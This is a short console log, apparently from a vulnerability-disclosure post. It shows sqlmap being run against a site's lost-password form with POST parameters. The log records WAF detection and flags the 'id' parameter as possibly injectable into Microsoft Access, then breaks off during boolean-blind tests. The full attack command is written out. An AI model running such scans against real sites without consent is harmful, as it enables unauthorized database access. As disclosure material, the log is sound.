 C:\Python27\sqlmap>sqlmap.py -u "http:// /member/member_LostPWD
.html" --data "id=aaa&name=aaa&mail=123456%40qq.com" --dbms=access
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:36:50
[16:36:51] [INFO] testing connection to the target URL
[16:37:21] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[16:38:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:38:27] [INFO] target URL is stable
[16:38:27] [INFO] testing if POST parameter 'id' is dynamic
[16:38:28] [WARNING] POST parameter 'id' does not appear dynamic
[16:38:28] [INFO] heuristic (basic) test shows that POST parameter 'id' might be
injectable (possible DBMS: 'Microsoft Access')
[16:38:29] [INFO] testing for SQL injection on POST parameter 'id'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[16:38:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:38:43] [WARNING] reflective value(s) found and filtering out
[16:38:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
rosoft Access comment)'
www.wooyun.org